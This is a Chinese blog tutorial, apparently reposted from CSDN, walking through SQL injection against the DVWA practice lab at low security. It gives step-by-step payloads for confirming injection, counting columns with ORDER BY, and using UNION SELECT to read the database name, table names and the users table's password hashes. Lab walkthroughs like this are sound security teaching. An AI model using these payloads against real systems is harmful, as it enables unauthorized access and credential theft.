7.10、SQL注入

2024-01-10 15:45:17

目录

1.1、Structured Query Language 结构化查询语言——操控数据库的语言

1.1、防御low:将安全级别设置为low,进入SQL injection

?编辑1.5.1、输入1'order by 1#,网站正常输出,证明第一列存在

1.5.2、输入1'order by 2#,网站正常输出,证明第二 列存在

1.5.3、输入1'order by 3#,网站非正常输出,证明第三列不存在,即该网站数据库有两列





1.5.4、输入1' union select user(),database()#,

1.5.6、输入1'?union select user,password from users#



一、SQL简介

1.1、Structured Query Language 结构化查询语言——操控数据库的语言

数据库查询语句







1.2、SQL注入漏洞原理



二、DVWA实测—SQL注入之防御low

1.1、防御low:将安全级别设置为low,进入SQL injection





1.2、查看DVWA网站PHP源代码



1.3、输入1'and 1=1#

1.4、输入1'and 1=2#

两次尝试 1=1 正常输出,1=2 错误输出,证明1'and 1=1#的SQL语句生效,则存在SQL注入漏洞

1.5、DVWA之SQL注入漏洞

1.5.1、输入1'order by 1#,网站正常输出,证明第一列存在

1.5.1、输入1'order by 1#,网站正常输出,证明第一列存在

1.5.2、输入1'order by 2#,网站正常输出,证明第二 列存在

1.5.3、输入1'order by 3#,网站非正常输出,证明第三列不存在,即该网站数据库有两列

1.5.4、输入1' union select user(),database()#,

user() : 返回当前数据库连接用户

database()?: 返回当前数据库名称



1.5.5、输入1' union select?table_name,table_schema?from information_schema.tables where table_schema= 'dvwa'#

????????table_name:表格名字—>guestbook和users

????????table_schema:简要、概要(mysql中固定的数据库,保存了mysql的信息)

1.5.6、输入1'?union select user,password from users#

????????密码为哈希算法加密,需要单独解密

文章来源:https://blog.csdn.net/qq_33782021/article/details/135057686

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!